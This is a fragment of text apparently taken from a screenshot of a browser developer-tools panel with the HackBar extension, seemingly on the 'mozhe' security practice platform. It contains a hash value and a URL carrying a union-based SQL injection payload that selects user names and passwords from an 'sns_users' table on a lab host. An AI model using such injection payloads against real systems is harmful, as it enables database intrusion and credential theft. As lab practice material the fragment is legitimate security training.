 mozhe
f9bb2ee1e4df1439d80833bd71545252
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other Contribute now
http://219.153.49.228:44158/new_list.php?id=-1 union select user_name,user_pwd from "sns_users" where USER_NAME<>'hu'